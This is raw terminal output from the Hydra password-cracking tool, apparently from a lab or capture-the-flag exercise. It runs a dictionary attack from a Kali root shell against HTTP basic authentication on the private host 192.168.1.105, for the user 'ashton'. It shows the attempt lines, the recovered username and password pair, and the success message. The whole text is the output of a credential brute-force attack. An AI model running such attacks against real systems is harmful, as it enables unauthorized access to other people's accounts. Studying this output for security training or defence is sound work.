 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "patriot" - 10118 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pallmall" - 10119 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pajaro" - 10120 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 12] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-27 20:01:30
root@Kali:/usr/share/wordlists#